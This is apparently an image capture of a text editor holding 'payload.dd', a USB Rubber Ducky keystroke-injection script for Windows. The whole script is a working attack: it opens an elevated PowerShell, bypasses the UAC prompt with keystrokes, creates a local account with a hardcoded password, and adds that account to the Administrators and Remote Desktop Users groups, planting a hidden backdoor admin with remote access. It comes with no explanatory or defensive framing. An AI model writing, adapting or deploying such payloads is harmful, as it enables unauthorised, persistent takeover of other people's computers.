 payload.dd
File Edit View
GUI r
DELAY 1500
STRING powershell
CTRL SHIFT ENTER
DELAY 1500
LEFT
DELAY 1500
ENTER
DELAY 1500
STRING net user duckyadmin Sup3rSecr3tP@ss /add
DELAY 1500
ENTERDELAY 1500
STRING net localgroup Administrators duckyadmin /add
DELAY 1500
ENTER
DELAY 1500
STRING net localgroup "Remote Desktop Users" duckyadmin /add
DELAY 1500
ENTER
DELAY 1500
STRING exit
DELAY 1000
ENTER
Ln 12, Col 6 369 characters 100% Windows (CRLF) UTF-8